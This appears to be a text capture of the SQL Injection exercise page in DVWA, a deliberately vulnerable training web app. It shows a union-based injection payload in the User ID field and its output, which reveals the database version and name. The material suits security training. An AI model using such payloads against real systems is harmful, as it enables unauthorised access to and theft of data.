 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: 1' union select version( Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 5.7.26
Surname: dvwa
More Information